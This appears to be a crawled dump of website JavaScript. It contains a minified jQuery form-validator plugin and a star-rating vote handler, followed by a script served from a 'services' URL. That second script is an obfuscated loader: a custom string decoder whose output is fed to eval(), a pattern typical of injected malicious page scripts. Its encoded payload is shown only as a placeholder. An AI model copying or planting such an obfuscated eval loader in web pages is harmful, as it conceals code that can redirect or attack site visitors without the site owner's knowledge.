this.options.delay=0,this.$element.find(":input").trigger("input.bs.validator"),this.options.delay=e,this},n.prototype.showErrors=function(t){var n=this.options.html?"html":"text";this.defer(t,function(){var i=t.closest(".form-group"),o=i.find(".help-block.with-errors"),a=t.data("bs.validator.errors");a.length&&(a=e("<ul/>").addClass("list-unstyled").append(e.map(a,function(t){return e("<li/>")[n](t)})),void 0===o.data("bs.validator.originalContent")&&o.data("bs.validator.originalContent",o.html()),o.empty().append(a),i.addClass("has-error"))})},n.prototype.clearErrors=function(e){var t=e.closest(".form-group"),n=t.find(".help-block.with-errors");n.html(n.data("bs.validator.originalContent")),t.removeClass("has-error")},n.prototype.hasErrors=function(){function t(){return!!(e(this).data("bs.validator.errors")||[]).length}return!!this.$element.find(":input:enabled").filter(t).length},n.prototype.isIncomplete=function(){function t(){return"checkbox"===this.type?!this.checked:"radio"===this.type?!e('[name="'+this.name+'"]:checked').length:""===e.trim(this.value)}return!!this.$element.find(":input[required]:enabled").filter(t).length},n.prototype.onSubmit=function(e){this.validate(),(this.isIncomplete()||this.hasErrors())&&e.preventDefault()},n.prototype.toggleSubmit=function(){if(this.options.disable){var e=this.$element.find('input[type="submit"], button[type="submit"]');e.toggleClass("disabled",this.isIncomplete()||this.hasErrors()).css({"pointer-events":"all",cursor:"pointer"})}},n.prototype.defer=function(e,t){return this.options.delay?(window.clearTimeout(e.data("bs.validator.timeout")),void e.data("bs.validator.timeout",window.setTimeout(t,this.options.delay))):t()},n.prototype.destroy=function(){return this.$element.removeAttr("novalidate").removeData("bs.validator").off(".bs.validator"),this.$element.find(":input").off(".bs.validator").removeData(["bs.validator.errors","bs.validator.deferred"]).each(function(){var t=e(this),n=t.data("bs.validator.timeout");window.clearTimeout(n)&&t.removeData("bs.validator.timeout")}),this.$element.find(".help-block.with-errors").each(function(){var t=e(this),n=t.data("bs.validator.originalContent");t.removeData("bs.validator.originalContent").html(n)}),this.$element.find('input[type="submit"], button[type="submit"]').removeClass("disabled"),this.$element.find(".has-error").removeClass("has-error"),this};var i=e.fn.validator;e.fn.validator=t,e.fn.validator.Constructor=n,e.fn.validator.noConflict=function(){return e.fn.validator=i,this},e(window).on("load",function(){e('form[data-toggle="validator"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),function(){$(document).on("click","#faVoteStar1, #faVoteStar2, #faVoteStar3, #faVoteStar4, #faVoteStar5",function(){var e,t,n;return t=$(this.firstChild),n=t.attr("id").replace("voteStar",""),e=$(".rating-stars").data("book-slug"),$.get("/remote/new_vote?rating="+n+"&book="+e,function(e){var t;return $(".count-voiting span").html(e.voted),$.each($("[id^=voteStar]"),function(t,n){if(t+1<=e.stars)return $(n).addClass("full")}),t=parseInt(e.stars)+1,$("#voteStar"+t).addClass("full").css({width:e.percent+"%"})})})}.call(this);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 2309
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"JUBvpqGCw",2,2,18))